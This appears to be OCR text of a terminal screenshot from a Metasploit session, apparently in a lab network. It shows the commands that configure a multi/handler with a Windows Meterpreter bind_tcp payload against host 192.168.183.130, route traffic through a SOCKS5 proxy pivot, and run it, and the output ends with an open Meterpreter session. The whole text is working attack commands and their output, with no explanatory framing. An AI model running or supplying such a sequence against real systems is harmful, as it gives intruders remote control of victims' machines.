 ic
=[ metasploit v6.3.31-dev ]
+ -- --=[ 2346 exploits - 1220 auxiliary - 413 post ]
+ -- --=[ 1390 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the resource command to run
commands from a file
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set lport 4455
lport => 4455
msf6 exploit(multi/handler) > set rhost 192.168.183.130
rhost => 192.168.183.130
msf6 exploit(multi/handler) > setg proxies socks5:127.0.0.1:1090
proxies => socks5:127.0.0.1:1090
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.183.130:4455
[*] Sending stage (175686 bytes) to 192.168.183.130
[*] Meterpreter session 1 opened (127.0.0.1:38475 -> 127.0.0.1:1090) at 2024-03-06 06:03:24 -0500
meterpreter >